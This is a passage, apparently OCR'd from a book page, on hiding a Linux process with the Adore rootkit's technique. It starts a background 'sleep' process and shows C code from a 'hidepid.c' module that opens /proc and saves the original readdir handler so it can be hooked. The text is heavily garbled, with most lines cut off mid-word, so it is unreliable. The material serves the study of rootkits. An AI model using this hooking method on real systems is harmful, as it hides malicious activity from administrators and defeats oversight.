
In this section, we will use Adore's
techni
will call
. For example, let's crea
hidepid
[notroot]$ 
sleep 999999 &
[1] 4781
From the preceding
command, we kn
sleep
seconds, so we will attempt to hide this p
The
function in
hidepid.c
ex
hide_pid( )
handler, as well as the new
handl
readdir
descriptor by attempting to open
/proc
:
if((filep = filp_open("/proc",O_RDONLY,0))==NULL)

                return -1;
The pointer to
/proc
's
handler is 
readdir
if(orig_readdir)

                *orig_readdir = filep->f_op->readdir;